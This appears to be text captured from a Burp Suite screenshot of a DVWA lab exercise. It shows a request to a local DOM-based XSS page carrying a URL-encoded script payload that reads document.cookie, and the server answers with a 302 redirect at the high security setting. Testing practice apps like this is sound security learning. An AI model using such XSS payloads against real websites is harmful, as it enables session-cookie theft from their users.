 # Host Method URL Params Edited Status code Length MIME type Extension Title Notes
4 http://127.0.0.1:42001 GET /vulnerabilities/xss_d/?default=%3Cscr... ✓ 302 297 HTML
5 http://127.0.0.1:42001 GET /vulnerabilities/xss_d/?default=English ✓ 200 4873 HTML Vulnerability: DOM Base...
Request
Pretty Raw Hex \n
1 GET /vulnerabilities/xss_d/?default=%3Cscript%3Ealert(document.cookie)%3C/script%3E HTTP/1.1
2 Host: 127.0.0.1:42001
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Cookie: security=high; PHPSESSID=fejtgct45j1cmkcedvieacnai5
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: none
13 Sec-Fetch-User: ?1
Response
Pretty Raw Hex Render
1 HTTP/1.1 302 Found
2 Server: nginx/1.24.0
3 Date: Sat, 16 Dec 2023 20:22:33 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 location: ?default=English
10 Content-Length: 0
11
12